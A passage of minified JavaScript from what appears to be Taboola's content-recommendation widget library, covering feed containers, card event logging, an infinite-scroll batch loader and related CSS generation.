o{constructor(e,t,r,i){const{feedDynamicParameters:o}=t;this.trcManager=e,this.cardPlacementData=r,this.exactVisibleDistanceThresholdFromTop=o&&o.exactVisibleDistanceThresholdFromTop||this.trcManager.global["exact-visible-distance-threshold-from-top"]||200,this.listenToCardInteractionEvents(i)}sendEvent(e,t){TRC.TrcEventsLogger.sendPlacementEvent(this.trcManager,this.cardPlacementData,e,t)}handleRenderedCard(t){t.style.position="relative",this.sendEvent(e),this.observeCardVisibility(t)}listenToCardInteractionEvents(e){i.forEach(t=>{TRC.dom.on(e,t,this.sendCardInteractionEvent.trcBind(this,t)),"click"===t&&e.querySelector("iframe")&&TRC.dom.on(window,"blur",this.checkIfCardIFrameClickedAndLog.trcBind(this,e))})}checkIfCardIFrameClickedAndLog(e){const{activeElement:t}=document;t&&"iframe"===t.tagName.toLowerCase()&&(t===e||e.contains(t))&&this.sendCardInteractionEvent("click")}sendCardInteractionEvent(e){const t={id:Date.now(),type:e},i={d:JSON.stringify(t)};this.sendEvent(r,i)}observeCardVisibility(e){const r={targetElement:e,enableDelayedVisibilityCheck:!0,exactVisibleThresholdFromTop:this.exactVisibleDistanceThresholdFromTop,onTrigger:this.sendEvent.trcBind(this,t,null)};TRC.intersections.isInViewPort(r)}}TRC.CardEventsManager=o})(),(()=>{const e="tbl-feed-container",t="tbl-feed-card",r="tbl-feed-full-width",i="tbl-feed-partial-width",o="tbl-feed-abp",n="data-feed-container-num",a="data-feed-main-container-id",s="data-parent-placement-name",l="data-pub-lang",c={FULL_WIDTH:"FULL_WIDTH",PARTIAL_WIDTH:"PARTIAL_WIDTH"};class d{constructor(e,t,r){const i=__trcCopyProps(r,{});this.trcManager=e,this.container=t.container,this.origContainer=this.container,this.mainContainerId=this.container.id,this.mainContainerPlacement=t.placement,this.numContainers=1,this.testData=e.testData,this.experimentsData=e.experimentsData,this.experimentsHash=e.experimentsHash,this.options=r,this.numPendingPublisherCards=0,this.layout=r.mobileLayout||r.feedUi&&r.feedUi.layout,this.shouldDisableScopeCss=this.trcManager.global["disable-scope-feed-css"],this.firstCardRequestId=t.firstCardRequestId,this.unifiedPlacement=t.unifiedPlacement,this.feedInViewPort=!1,r.wasWidget&&(this.widgetToFeedHelper=new TRC.WidgetToFeedHelper(this,e,r.hasFeedUI)),r.videoSingleManager&&this.loadVideoSingleManager(t,e,r),!1!==r.hasFeedUI&&TRC.dom.injectStyle(this.createCss(r),null),i.afterPlacementContainerCreated=d.addFeedCardAttributes.trcBind(this),i.itemsParentContainerSelector=`[${a}="${this.mainContainerId}"]`,this.infiniteScrollEngine=new TRC.InfiniteScrollEngine(e,t,i),this.publisherCardsManager=new TRC.PublisherCardsManager(this,e,t,r);const o=d.getFeedConfig(r,"footerOverlayConfig","footerOverlay");o&&TRC.ModuleLoader.load("feed-footer-overlay",TRC.FooterOverlay,()=>{this.footerOverlay=new TRC.FooterOverlay(e,o)}),TRC.isAMPSplitFeed&&(this.numContainers=this.trcManager.ampSplitFeedManager.feedContainerNum),this.setMainContainerCssClassesAndAttributes(this.container,r),this.listenToCardContentReady(),this.header=this.createHeader(r.feedUi),TRC.Heatmap.isEnabled(this.trcManager)&&(this.heatmap=new TRC.Heatmap(e),TRC.dom.on(this.container,"click",e=>{this.heatmap.captureAndSendClickData(e)})),this.observeFeed()}handlePlacement(e){const t=e.trcResponse&&e.trcResponse.spl,r=e.trcResponse&&e.trcResponse.pcp,i=e.trcResponse&&e.trcResponse.scac?null:this.infiniteScrollEngine.numPlacements;return t?(this.infiniteScrollEngine.handlePlacement(e),this.publisherCardsManager.registerPublisherCardForHandling(e),void this.publisherCardsManager.handlePendingPublisherCards(0,i,null,t)):(TRC.isAMPSplitFeed&&(this.trcManager.ampSplitFeedManager.detectDuplicateCards(e),this.trcManager.ampSplitFeedManager.detectSkippedCard(e)),r?TRC.isAMPSplitFeed?void this.stopScrolling():(this.publisherCardsManager.registerPublisherCardForHandling(e),this.infiniteScrollEngine.numPlacements++,void this.numPendingPublisherCards++):(this.numPendingPublisherCards>0&&(this.publisherCardsManager.handlePendingPublisherCards(0,i,null,t),this.numPendingPublisherCards=0),this.infiniteScrollEngine.handlePlacement(e),this.trcManager["after-card-created"](e,i,this),void TRC.CustomModulesManager.runHook("after-card-created",this.mainContainerPlacement,this,e,i,this)))}stopScrolling(){this.infiniteScrollEngine.stopScrolling()}setIsAllowedToRequestMoreContent(e){this.infiniteScrollEngine.setIsAllowedToRequestMoreContent(e)}updateNextBatchNumber(e){this.infiniteScrollEngine.updateNextBatchNumber(e)}setMainContainerCssClassesAndAttributes(t,d){const p=[e];switch(this.layout){case c.FULL_WIDTH:p.push(r);break;case c.PARTIAL_WIDTH:p.push(i)}d.feedUi&&d.feedUi.cardFrame&&p.push(`tbl-feed-frame-${d.feedUi.cardFrame}`),TRC.blocker.blockedState>0&&p.push(o),TRC.dom.addClass(this.container,p.join(" ")),this.numContainers>1&&(this.container.id=`${this.mainContainerId}-split-num-${this.numContainers-1}`),t.setAttribute(n,this.numContainers),t.setAttribute(a,this.mainContainerId),t.setAttribute(s,this.mainContainerPlacement),this.trcManager.language&&t.setAttribute(l,this.trcManager.language)}createHeader(e){if(TRC.isAMPSplitFeed&&this.trcManager.ampSplitFeedManager&&1!==Number(this.trcManager.ampSplitFeedManager.feedContainerNum))return;const t=document.createElement("div"),r=document.createElement("div"),i=!(!e||!e.feedHeaderData),o=e&&e.logoPosition&&"NONE"!==e.logoPosition?e.logoPosition:null,n=o?`tbl-logo-${o.toLowerCase()}-position`:"";if(r.className="tbl-feed-header-logo",t.className=` tbl-feed-header ${n}`,t.appendChild(r),TRC.ccpa.renderOnHeaderFeed(t,this.unifiedPlacement,o),i){const r=d.createFeedHeaderTextElement(e.feedHeaderData.headerText);t.className+=" tbl-header-with-text",t.appendChild(r)}return this.container.insertBefore(t,this.container.firstChild),t}static createFeedHeaderTextElement(e){const t=document.createElement("div");return t.className="tbl-feed-header-text",t.innerText=e,t}static addFeedCardAttributes(e,t){e.setAttribute("tbl-feed-card",""),t.isStandaloneVideo&&d.setFeedVideoCardAttribute(e),d.setFeedCardVideoIndication(e,t)}static setFeedCardVideoIndication(e,t){t.trcResponse.nvb&&e.setAttribute("no-vbelow",""),t.trcResponse.nva&&e.setAttribute("no-vabove","")}static setFeedVideoCardAttribute(e){e.setAttribute("tbl-feed-video","")}listenToCardContentReady(){TRC.listen("trcContentReady",this.onTrcContentReady.trcBind(this))}onTrcContentReady(e){const{container:t}=e;if(t&&t.placementData){const{placementData:e}=t;if(!e.isFeedCard)return;this.onCardContentReady(t,e)}}onCardContentReady(e,r){const{style:i,id:o}=e,{trcResponse:n,expandOptions:a}=r;TRC.dom.addClass(e,t),n.cpad&&(i.padding=n.cpad),a&&(e.expandableBox=new TRC.ExpandableBox(this.trcManager,o,a),this.listenToBoxChildIFrameClick())}listenToBoxChildIFrameClick(){this.expandableBoxIFrameClickListener||(this.expandableBoxIFrameClickListener=!0,TRC.dom.on(window,"blur",()=>{const{activeElement:e}=document;e&&TRC.dom.elementMatchesSelector(e,`[${a}="${this.mainContainerId}"] .${t} iframe`)&&TRC.dispatch("expandableBoxChildIFrameClick",{container:TRC.dom.closest(e,` .${t}`)})}))}createCss(e){const t=[];e.feedCss?t.push(e.feedCss.replace(/{FEED_MAIN_CONTAINER_ID_ATT}/g,`[${a}="${this.mainContainerId}"]`)):t.push(d.getDefaultFeedCSS()),this.isFullWidthMobileFeed(e)&&t.push(this.getMobileFullWidthMarginsCss()),e.feedUi&&t.push(d.getFeedUiCss(e.feedUi,this.mainContainerId)),e.publisherFeedCss&&t.push(e.publisherFeedCss),t.push(e.feedCssOverride);let r=t.join("");return this.shouldDisableScopeCss||(r=d.scopeCss(r,this.mainContainerId)),r}static scopeCss(t,r){return t.replace(new RegExp(`.${e}`,"g"),`[${a}="${r}"]`)}getTestData(){return this.testData}getExperimentsData(){return this.experimentsData}getExperimentsHash(){return this.experimentsHash}static getFeedUiCss(e,t){const r=[],i=e.feedBackgroundColor||e.feedBackground,o=`[${a}="${t}"]`;if(r.push(`${o}[${n}] {background-color: ${i}; padding: ${e.feedPadding};}`),"NONE"===e.logoPosition?r.push(`${o} .tbl-feed-header .tbl-feed-header-logo {display:none;}`):r.push(`${o} .tbl-feed-header {padding: 0px 5px 10px 5px; background: transparent; text-align: initial; display: table; width: 100%;}`),e.feedHeaderData){const{headerFontSize:t="20px",headerFontFamily:i="Arial, Helvetica, sans-serif",headerColor:n="#000000",headerFontStyle:a="normal"}=e.feedHeaderData;r.push(`${o} .tbl-feed-header .tbl-feed-header-text {font-size: ${t}; color: ${n}; line-height: ${t}; font-family: ${i}; font-weight: ${a}}`)}return r.join("")}getMobileFullWidthMarginsCss(t){const i=t?this.container.parentNode:this.container,o=i.getBoundingClientRect(),a=-1*o.left,s=-1*(document.documentElement.clientWidth-o.width-Math.abs(a));let l=`#${this.container.id}.${e}.${r}`;return(a||s)&&i.offsetParent?(t&&(l+=`[${n}="${t}"]`),`@media screen and (max-width: 480px) {\n                        ${l} {\n                            margin-left: ${a}px;\n                            margin-right: ${s}px;\n                        }\n                    }`):""}static getDefaultFeedCSS(){return`.${e} { position: relative; margin-top: 20px; margin-bottom: 20px; -webkit-text-size-adjust: 100%; clear: both; } .${e} .tbl-feed-header { padding: 5px; background-color: #ffffff; display: inline-block; } .${e} .tbl-feed-header-logo { background: url(//cdn.taboola.com/static/1e/1e20e8ff-b903-43c3-81e2-8f9e185614d9.svg) no-repeat 0 0; background-size: contain; height: 11px; width: 76px; display: inline-block; } .${e} .tbl-loading-spinner { margin-bottom: 10px; } .${e} .${t} { margin-bottom: 10px; background-color: #ffffff; border: 1px solid #f1f1f1; } .${e} .${o} { max-width: 770px; margin: 20px auto 0; }/** Mobile CSS Rules **/@media screen and (max-width: 480px) { .${e} { padding: 0; background-color: #ffffff; } .${e} .tbl-feed-header { margin-left: 2px; padding: 5px 0; } .${e} .${t} { margin-bottom: 5px; padding-bottom: 5px; border-width: 0; border-bottom: 4px solid #f1f1f1; } .${e} .trc_header_ext, .${e} .trc-widget-footer { padding-right: 3px; } }/** End of Mobile CSS Rules **/`}getVideoManagerRequestData(){return{"session-data":TRC.pageManager.getPublisherValue(TRC.publisherId,"session-data"),req:this.firstCardRequestId}}loadVideoSingleManager(e,t,r){const i=__trcCopyProps(e,{},null),o=__trcCopyProps(r.videoSingleManager,{});o.parentFeedOptions=r,this.videoManager=new TRC.VideoTagLoader(t,o,i,null,this.getVideoManagerRequestData()),this.videoManager.loadVideo()}switchMainContainer(e){this.container=e,this.infiniteScrollEngine.switchMainContainer(this.container)}isFullWidthMobileFeed(e){const t=e.mobileLayout||this.layout;return t===c.FULL_WIDTH}getIsFirstBatch(){return this.infiniteScrollEngine.getIsFirstBatch()}static getFeedConfig(e,t,r){if(e){const i=this.getFeedDynamicParameter(e.feedDynamicParameters,t);return i||e[r]}return null}static getFeedDynamicParameter(e,t){if(e){const r=e[t];if(r)return JSON.parse(r)}return null}observeFeed(){TRC.intersections.observe({targetElement:this.container,onEnter:this.onFeedEnterViewport.trcBind(this),onExit:this.onFeedExitViewport.trcBind(this),rootMargin:"0px"})}onFeedEnterViewport(){this.feedInViewPort=!0,TRC.dispatch("feed-present-in-viewport",!0)}onFeedExitViewport(){this.feedInViewPort=!1,TRC.dispatch("feed-present-in-viewport",!1)}}TRC.Feed=d})(),(()=>{class e{constructor(e){this.trcManager=e,this.feeds={},this.invalidFeedsMap={},this.configs={}}handleFeedCardPlacement(t,r){r.isFeedCard=!0,e.setScaArray(r,t);const i=this.getOrCreateFeed(t),o=i&&i.options,n=o&&TRC.Feed.getFeedDynamicParameter(o.feedDynamicParameters,"feedViewConfig"),a=o&&o.feedView,s=o&&(n||a),l=n&&TRC.util.isFalse(n.isFeedView)?n.isFeedView:s;i&&(l&&(TRC.hasFeedView||this.trcManager.global["disable-feed-view-top-referrer"]||(TRC.hasFeedView=!0),TRC.FeedViewWidgetLoaderManager.loadFeedViewModuleWhenNeeded(),s&&s.enableAEClicks&&(i.enableAEClicks=!0),r.feedViewConfig=s),r.parentFeed=i,r.parentFeed.handlePlacement(r))}getOrCreateFeed(e){const t=e.fpl,r=this.getFeedConfig(t),i=this.feeds[t]||this.createNewFeed(r,t,e);if(window.__trcInfo(JSON.stringify({name:t,nb:r.nb||"",eof:r.eof||"",fti:r.fti||"",vsm:!!r.vsm})),i instanceof TRC.Feed)return r.eof&&i.stopScrolling(),r.nb&&i.updateNextBatchNumber(r.nb),i}createNewFeed(t,r,i){const{uuip:o,ri:n,sca:a}=i,{fcs:s,rooc:l,exm:c}=t,d=e.parseFeedOptionsFromResponse(t);c&&(TRC.util.sendSupplyFeature("EXPLORE_MORE","ADOPTED"),this.trcManager.enableExploreMore(t,r)),TRC.VirtualPlacementsManager.handleVirtualPlacement(this.trcManager,r);const p=this.trcManager.preloadRequest[r];if(p){if(p.isFeed=!0,!s||(p.container=this.getNewFeedContainer(p.container,r,s,l),p.container))return p.fti=t.fti,p.unifiedPlacement=o,p.firstCardRequestId=n,p.sca=a,this.feeds[r]=new TRC.Feed(this.trcManager,p,d)}else __trcDebug(`'createNewFeed' : placement '${r}' was not in the request - ignore`)}getNewFeedContainer(e,t,r,i){const o="feed",n={container:e,"container-selectors":r,"render-on-orig-container":i},a=this.trcManager.getWidgetContainer(n,o);if(a)return a;this.invalidFeedsMap[t]=!0}getFeedConfig(e){return this.configs&&this.configs[e]?this.configs[e]:{}}hasFeedConflict(e,t){return this.feeds[e]||this.hasFeedTestDataMismatch(t)}hasFeedTestDataMismatch(e){const t=this.feeds[e];if(!t)return!1;if(t.getTestData()!==this.trcManager.testData)return!0;const r=t.getExperimentsHash(),i=this.trcManager.experimentsHash;return r&&!i||!r&&i||r&&i&&r!==i}static setScaArray(e,t){e&&e.globalTrcResponseJSON&&e.globalTrcResponseJSON.sca&&(t.sca=e.globalTrcResponseJSON.sca)}static isExperimentDataEqual(e,t){const r=JSON.stringify(e),i=JSON.stringify(t);return r===i}static parseFeedOptionsFromResponse(e){return{nextBatchDistanceThreshold:e.nbdt,feedCss:e.css,feedCssOverride:e.fcss,publisherFeedCss:e.pfcss,mobileLayout:e.fml,videoSingleManager:e.vsm,feedUi:e.fui,feedNextUp:e.fnu,exploreMore:e.exm,footerOverlay:e.fov,feedDynamicParameters:e.drp,videoDisclosurePosition:e.vdp,uiDesignVersion:e.udv,wasWidget:TRC.util.isTrue(e.ww),firstBatchLazyLoadingEnabled:TRC.util.isTrue(e.fbll),hasFeedUI:void 0===e.hfu||TRC.util.isTrue(e.hfu),hasPreventReachingFooter:TRC.util.isTrue(e.prf),preventReachingFooterData:e.prfd,feedView:TRC.util.isTrue(e.fv)}}static createFeedScriptWidgetData(e,t){return{placement:e,scriptData:t,addWidget:!0}}static createFeedIframe(e,t){return{placement:e,iframeData:t,addWidget:!0,isIframeCard:!0,mode:t.m,mode_name:t.m}}static createPublisherCardData(e,t){return{placement:e,addWidget:!0,publisherCardData:t.pcp}}static createExternalWidgetData(e,t){return{placement:e,externalContainerSelector:t.es}}static isExternalContainerWidget(e){return void 0!==e.es&&null!==e.es}static isFeedScriptWidget(e){return e.fpl&&e.js}static isFeedIframe(e){return e.fpl&&e.ifr}static isPublisherCard(e){return e.fpl&&e.pcp}}TRC.FeedsManager=e})(),(()=>{const e=!!window.taboolaMobile,t=window.taboolaMobile&&window.taboolaMobile.isScrollSwitchEnabled&&window.taboolaMobile.isScrollSwitchEnabled();class r{constructor(r,i,o){this.trcManager=r,this.parentPlacementData=i,this.parentPlacementName=i.placement,this.container=i.container,this.origContainer=this.container,this.parentContainerId=this.container.id,this.afterPlacementContainerCreated=o.afterPlacementContainerCreated,this.nextBatchDistanceThreshold=o.nextBatchDistanceThreshold||2e3,this.numPlacements=1,this.scAdjacencyPlacements=0,this.feedDynamicParameters=o.feedDynamicParameters,this.uiBatchNumberCounter=1,this.isPendingNextBatch=!0,this.numOfConsecutiveFailedRequests=0,this.maxNumOfConsecutiveFailedRequests=this.trcManager.global["feed-max-num-of-consecutive-failed-requests"]||10,this.nbLoaderLayerEnabled=this.trcManager.global["enable-cls-loader-optim"],this.firstBatchLazyLoadingEnabled=o.firstBatchLazyLoadingEnabled,this.isFirstBatchRequest=!0,this.isRequestSent=!0,this.isLoadNextBatchAnchorObserveEnter=!1,this.currentBatchSuccessful=!1,this.enableManualLoadNextBatch=this.trcManager.manualVisibilityTrigger&&this.trcManager.global["enable-manual-visible"]||this.feedDynamicParameters&&this.feedDynamicParameters.manualLoadNextBatch,this.numPlaceholderItems=this.feedDynamicParameters&&this.feedDynamicParameters.numPlaceholderItems||3,this.itemsParentContainerSelector=o.itemsParentContainerSelector||`#${this.parentContainerId}`;const n=this.feedDynamicParameters&&this.feedDynamicParameters.rootSelectorScrollElement||this.trcManager.global["feed-load-next-batch-root-selector"];this.observerRootSelector=n||null,this.observerScrollElement=n&&document.querySelector(n)||window,this.feedObserverLoadNextBatch=this.feedDynamicParameters&&this.feedDynamicParameters.feedObserverLoadNextBatch,this.firstBatchDistanceThresholdFromTop=this.feedDynamicParameters&&this.feedDynamicParameters.firstBatchDistanceThresholdFromTop||this.trcManager.global["first-batch-distance-threshold-from-top"];const a=TRC.util.isTrue(this.trcManager.global["feed-observer-load-next-batch"]);(a||this.feedObserverLoadNextBatch&&!this.enableManualLoadNextBatch)&&(this.isLoadNextBatchUsingObserver=!0),e&&!t&&(this.isLoadNextBatchUsingObserver=!1),this.firstBatchDistanceThresholdFromTop&&!this.enableManualLoadNextBatch&&(this.throttledLoadRestOfBatchScrollHandler=this.loadRestOfBatchScrollHandler.trcBind(this,this.firstBatchDistanceThresholdFromTop).trcThrottle(10),TRC.dom.on(this.observerScrollElement,"scroll",this.throttledLoadRestOfBatchScrollHandler)),this.enableManualLoadNextBatch&&(this.lastManualRectsTop=0,this.listenToManualLoadNextBatchEvent()),this.feedDynamicParameters&&this.feedDynamicParameters.enableHistory&&(this.historyManager=new TRC.HistoryManager(r)),this.isLoadNextBatchUsingObserver&&this.createLoadNextBatchObserverAnchorElement();const s=TRC.Feed.getFeedConfig(o,"preventReachingFooterConfig","preventReachingFooterData");this.hasPreventReachingFooter=s&&void 0!==s.enable?TRC.util.isTrue(s.enable):o.hasPreventReachingFooter,s&&this.hasPreventReachingFooter&&TRC.PreventReachingTheFooter.init(this,s),this.listenToTrcResponse(),this.createLoadingIndicator(),this.initMonitoringOfDuplicatedItemsIfNeeded()}loadRestOfBatchScrollHandler(e){const t=this.isNearingStartOfPage(e);this.restOfFirstBatchLoaded||this.isCache?TRC.dom.off(this.observerScrollElement,"scroll",this.throttledLoadRestOfBatchScrollHandler):!this.restOfFirstBatchLoaded&&t&&(this.getNextBatch(),TRC.dom.off(this.observerScrollElement,"scroll",this.throttledLoadRestOfBatchScrollHandler))}createNewNextBatchAnchorObserver(){TRC.dom.off(this.observerScrollElement,"scroll",this.nextBatchObserverCreator),TRC.intersections.unobserve(this.loadNextBatchAnchorObserverId),this.ampFeedResizeListener&&this.ampFeedResizeListener.remove(),this.nextBatchObserverCreator=null,this.isLoadNextBatchAnchorObserveEnter=!1,this.observeNextBatchAnchor()}observeNextBatchAnchor(){if(e&&!t)return;const r=this.getNextBatchDistanceThreshold(),i={rootSelector:this.observerRootSelector,targetElement:this.loadNextBatchAnchorContainer,threshold:[0,.25,.5,.75,1],rootMargin:`0px 0px ${r}px 0px`,onEnter:this.getNextBatch.trcBind(this)};this.loadNextBatchAnchorObserverId=TRC.intersections.observe(i)}createLoadingSpinner(){this.spinnerContainer=document.createElement("div"),this.spinnerContainer.className+="tbl-loading-spinner tbl-hidden",this.container.appendChild(this.spinnerContainer)}createLoadingCardPlaceholder(){this.spinnerContainer=document.createElement("div"),TRC.ModuleLoader.load("feed-card-placeholder",TRC.FeedCardPlaceHolder,()=>{TRC.FeedCardPlaceHolder.createLoadingCardPlaceholder({direction:this.trcManager.direction,container:this.container,cardPlaceholder:this.spinnerContainer,numPlaceholderItems:this.numPlaceholderItems})})}reserveSpaceForLoader(e,t,r){if(this.nbLoaderLayerEnabled)if(t){const e=t.style.getPropertyValue("padding-bottom");t.style.removeProperty("padding-bottom"),r.style.setProperty("padding-bottom",`${e}`,"important")}else{let t;if(e)t=50;else if(TRC.dom.isSmartPhone()){const e=95,r=8;t=this.numPlaceholderItems*e+r}else{const e=173,r=40;t=this.numPlaceholderItems*e+r}r.style.setProperty("padding-bottom",`${t}px`,"important"),this.spinnerContainer.style.setProperty("position","absolute","important")}}createLoadingIndicator(){const e=this.trcManager.global["disable-nb-anim"];if(!e){const e=this.feedDynamicParameters&&"true"===this.feedDynamicParameters.disableLoadingCardsPlaceholder||this.trcManager.global["disable-loading-cards-placeholder"];e?this.createLoadingSpinner():this.createLoadingCardPlaceholder(),this.reserveSpaceForLoader(e,null,this.container)}}createLoadNextBatchObserverAnchorElement(){this.loadNextBatchAnchorContainer=document.createElement("div"),this.loadNextBatchAnchorContainer.className="tbl-batch-anchor",this.container.appendChild(this.loadNextBatchAnchorContainer),this.observeNextBatchAnchor()}stopScrolling(){if(this.preventReachingTheFooter&&this.preventReachingTheFooter.disable(),this.isLoadNextBatchUsingObserver)return this.isAllowedToRequestMoreContent=!1,void TRC.intersections.unobserve(this.loadNextBatchAnchorObserverId);this.enableManualLoadNextBatch?this.isAllowedToRequestMoreContent=!1:TRC.dom.off(this.observerScrollElement,"scroll",this.throttledScrollHandler)}hideLoadingSpinner(){this.spinnerContainer&&-1===this.spinnerContainer.className.indexOf("tbl-hidden")&&TRC.dom.addClass(this.spinnerContainer,"tbl-hidden")}showLoadingSpinner(){this.spinnerContainer&&TRC.dom.removeClass(this.spinnerContainer,"tbl-hidden")}listenToTrcResponse(){let e;e=this.hasPreventReachingFooter?this.onTrcResponsePreventReachingFooterWrapper.trcBind(this):this.onTrcResponse.trcBind(this),TRC.EventsAPI.listen("nocontent",this.onTrcNoContent.trcBind(this)),TRC.listen("trcResponseHandled",e),TRC.listen("resumeFeedRendering",e)}listenToManualLoadNextBatchEvent(){TRC.listen(`visible::${this.parentPlacementName}`,this.manualLoadNextBatchHandler.trcBind(this))}shouldEnableLoadNextBatch(e){const t=e.boundingClientRect.top<this.lastManualRectsTop,r=e.boundingClientRect.top+e.boundingClientRect.height-e.rootBounds.height,i=r<=this.getNextBatchDistanceThreshold();return i&&t}manualLoadNextBatchHandler(e){this.shouldEnableLoadNextBatch(e)&&this.getNextBatch(),this.lastManualRectsTop=e.boundingClientRect.top}isNearingStartOfPage(e){return e<=this.getScrollTop()}getNextBatchDistanceThreshold(){if(!this.isFirstBatchRequest)return this.nextBatchDistanceThreshold;const e=this.firstBatchLazyLoadingEnabled&&this.trcManager.global["feed-first-batch-distance-threshold"]||this.nextBatchDistanceThreshold;return this.trcManager.renderController.isLazyRenderEnabled?this.trcManager.renderController.getBatchThreshold(this,e):e}updateNextBatchNumber(e){this.trcNextBatchNumber=+e}getNextBatch(e){try{this.preventReachingTheFooter&&this.preventReachingTheFooter.lateRenderEnabled&&this.preventReachingTheFooter.handleGetNextBatch();const t={};if(!1===this.isAllowedToRequestMoreContent||this.isPendingNextBatch)return;if(this.isLoadNextBatchUsingObserver){if(!e&&this.isLoadNextBatchAnchorObserveEnter)return;this.isLoadNextBatchAnchorObserveEnter=!0}this.isFirstBatchRequest=!1,this.parentPlacementData.fb=this.trcNextBatchNumber||++this.uiBatchNumberCounter,this.restOfFirstBatchLoaded=!0,this.parentPlacementData.fi=this.numPlacements+this.scAdjacencyPlacements,t[this.parentPlacementName]=this.parentPlacementData,this.isPendingNextBatch=!0,this.showLoadingSpinner(),this.trcManager.dispatchLoadRequest(t),this.isRequestSent=!0}catch(e){__trcError("Failed to load next batch in getNextBatch()",e)}}getScrollTop(){return TRC.dom.getScrollTop(this.observerScrollElement)}static isVideoItemPreviewOn(e,t){return!(e.uimvip!==t.mode&&!e.evip)}handlePlacement(e){const t=document.createElement("div"),i=e.trcResponse.scac;if(this.feedDynamicParameters&&r.isVideoItemPreviewOn(this.feedDynamicParameters,e)&&(t.className="tbl-preview"),e.isCache){if(this.isCache=!0,this.cachedViewId=e.cachedViewId,!this.loadFromCacheEventSent){const t="backToFeed_loadFromCache",r=__trcJSONify({origViewId:this.cachedViewId,placement:e.placement,cardIndex:i?null:this.numPlacements});this.trcManager.sendAbTestEvent(t,r),this.loadFromCacheEventSent=!0}}else if(this.isCache&&!this.loadNotFromCacheEventSent){const t="backToFeed_loadNotFromCache",r=__trcJSONify({origViewId:this.cachedViewId,placement:e.placement,cardIndex:i?null:this.numPlacements});this.trcManager.sendAbTestEvent(t,r),this.loadNotFromCacheEventSent=!0}e.container=t,e.modeGroupOrder=this.numPlacements,i||t.setAttribute("data-card-index",this.numPlacements),t.placementData=e,this.uiBatchNumberCounter=+e.trcResponse.fb||this.uiBatchNumberCounter,this.parentContainerId&&(t.id=`${this.parentContainerId}${i?`-sca${this.scAdjacencyPlacements+1}`:`-pl${this.numPlacements}`}`,t.setAttribute("data-batch-num",this.uiBatchNumberCounter)),"function"==typeof this.afterPlacementContainerCreated&&this.afterPlacementContainerCreated(t,e),this.isLoadNextBatchUsingObserver?this.container.insertBefore(t,this.container.querySelector(".tbl-batch-anchor")):this.container.insertBefore(t,this.container.querySelector(".tbl-loading-spinner")),this.historyManager&&(this.historyManager.trackElement(t),this.historyManager.scrollToElementIfWasLastInViewPort(t)),i?this.scAdjacencyPlacements++:this.numPlacements++,(!e.trcResponse.v||e.trcResponse.v.length>0)&&(this.currentBatchSuccessful=!0)}switchMainContainer(e){this.nbLoaderLayerEnabled&&this.reserveSpaceForLoader(null,this.container,e),this.container=e,this.isLoadNextBatchUsingObserver&&this.container.appendChild(this.loadNextBatchAnchorContainer),this.container.appendChild(this.spinnerContainer)}onTrcResponsePreventReachingFooterWrapper(e){this.preventReachingTheFooter&&this.preventReachingTheFooter.preparePreventScroll(e)}onTrcNoContent(e){e.detail.placement||(this.currentBatchSuccessful=!1,this.onTrcResponse())}onTrcResponse(){if(this.isRequestSent){if(this.isRequestSent=!1,this.currentBatchSuccessful)this.numOfConsecutiveFailedRequests=0;else if(this.numOfConsecutiveFailedRequests++,this.numOfConsecutiveFailedRequests>=this.maxNumOfConsecutiveFailedRequests)return this.stopScrolling(),void this.hideLoadingSpinner();this.currentBatchSuccessful=!1,this.isPendingNextBatch=!1,this.preventReachingTheFooter&&!0===this.preventReachingTheFooter.isWaitToHide?this.preventReachingTheFooter.isWaitToHide=!1:this.hideLoadingSpinner(),this.isLoadNextBatchUsingObserver&&!this.nextBatchObserverCreator&&!1!==this.isAllowedToRequestMoreContent&&(this.nextBatchObserverCreator=this.createNewNextBatchAnchorObserver.trcBind(this).trcThrottle(10),TRC.dom.on(this.observerScrollElement,"scroll",this.nextBatchObserverCreator),this.ampFeedResizeListener=TRC.listen("ampFeedResize",this.nextBatchObserverCreator)),this.duplicatedItemsMonitor&&this.duplicatedItemsMonitor.checkForDuplicatedItems(),this.preventReachingTheFooter&&this.preventReachingTheFooter.isEnableLateRender&&(this.preventReachingTheFooter.isEnableLateRender=!1,this.getNextBatch(!0))}}setIsAllowedToRequestMoreContent(e){this.isAllowedToRequestMoreContent=e}getIsFirstBatch(){return this.isFirstBatchRequest}initMonitoringOfDuplicatedItemsIfNeeded(){if(this.shouldMonitorForDuplicatedItems()){const e={parentContainerSelector:this.itemsParentContainerSelector,additionalLogDataBuilder:e=>({cardIndex:TRC.dom.closest(e,"[data-card-index]").getAttribute("data-card-index")})};this.duplicatedItemsMonitor=new TRC.DuplicatedItemsMonitor(this.trcManager,e)}}shouldMonitorForDuplicatedItems(){return this.trcManager.global["monitor-dup-items-traffic-pct"]>100*Math.random()||-1!==["yes","true","1"].indexOf(TRC.URL.prototype.getParameter.call(location.href,"taboola_dedup_debug"))}}TRC.InfiniteScrollEngine=r})(),(()=>{class e{constructor(e){this.getConfig(e),this.trackFastScroller()}getConfig(e){this.lateRenderTimeout=parseInt(e.timeout,10)||5e3,this.fastScrollerTime=parseInt(e.fastScrollerTime,10)||1e4,this.maxCards=parseInt(e.maxCards,10)||5,this.detectCardNumber=parseInt(e.detectCardNumber,10)||5,this.trcManager=e.trcManager,this.infiniteScrollEngine=e.infiniteScrollEngine,this.cardOneTime=null,this.detectCardTime=null,this.observerTargets=[],this.onScroll=this.observeScroll.trcBind(this).trcThrottle(50),this.onEndKey=this.endKeyHandler.trcBind(this),this.isFastScroller=!1,this.prevPosition=window.pageYOffset,this.scrollThrottleTime=parseInt(e.scrollThrottleTime,10)||10,this.timeout=null,this.scrollTimeoutLength=parseInt(e.scrollTimeoutLength,10)||5e3,this.timeoutEnabled=!1,this.stopListenToBatch=!0,this.shouldPreventScrolling=!0,this.loadNextBatchAnchorContainer=e.infiniteScrollEngine.loadNextBatchAnchorContainer,this.isPreventScroll=!1}trackFastScroller(){TRC.dom.on(window,"scroll",this.onScroll),TRC.dom.on(document,"keydown",this.onEndKey)}unTrackFastScroller(){TRC.dom.off(window,"scroll",this.onScroll),TRC.dom.off(document,"keydown",this.onEndKey),this.observerTargets.forEach(e=>{TRC.intersections.unobserve(e)})}enableLateRender(){this.isFastScroller=!0,this.lateRenderEnabled=!0}observeScroll(){this.cardOne&&0!==this.cardOne.length||(this.cardOne=this.infiniteScrollEngine.origContainer.querySelector('[data-card-index="1"]'),this.cardOne&&this.observeCard(this.cardOne,this.saveCardVisibilityTime.trcBind(this,"cardOneTime"))),this.detectCard&&0!==this.detectCard.length||(this.detectCard=this.infiniteScrollEngine.origContainer.querySelector(`[data-card-index="${this.detectCardNumber}"]`),this.detectCard&&this.observeCard(this.detectCard,this.saveCardVisibilityTime.trcBind(this,"detectCardTime"))),this.d